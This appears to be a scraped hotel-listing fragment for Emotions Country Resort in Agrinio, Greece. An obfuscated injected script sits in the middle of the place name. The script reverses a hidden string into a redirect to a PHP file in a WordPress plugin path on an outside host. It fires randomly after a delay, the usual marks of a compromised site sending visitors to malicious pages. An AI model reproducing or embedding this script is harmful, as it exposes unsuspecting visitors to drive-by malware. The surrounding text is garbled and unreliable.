 Emotions Country Resort_lowest prices_in_Hotel_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Agrinio